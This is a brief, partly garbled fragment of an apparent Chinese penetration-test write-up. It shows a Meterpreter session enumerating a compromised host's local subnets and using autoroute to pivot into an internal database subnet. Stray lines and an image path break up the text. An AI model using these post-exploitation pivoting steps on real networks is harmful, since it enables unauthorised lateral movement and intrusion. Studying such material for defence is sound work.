 meterpreter > run get_local_subnets
Local subnet: 9.110.1.0/255.255.255.0
Local subnet: 9.150.0.0/255.255.0.0
Local subnet: 9.210.0.0/255.255.0.0
Local subnet: 10.1.0.0/255.255.0.0
Local subnet: 192.168.1.0/255.255.255.0
meterpreter >
添加路由有多种方法，这里使用 meterpreter 脚本功能添加路径，由于数据库等都在 9.110.1.0
段因此添加这个路径
[-] Missing -s (subnet) option
meterpreter > run autoroute add -s 9.110.1.0 255.255.255.0
[*] Adding a route to 9.110.1.0/255.255.255.0...
[+] Added route to 9.110.1.0/255.255.255.0 via
[*] Use the -p option to list all active routes
meterpreter >
meterpreter > run autoroute -p
Active Routing Table
====================
the quieter you become,
Subnet Netmask Gateway
------ ------- -------
9.110.1.0 255.255.255.0 Session 7
meterpreter >
www.wooyun.org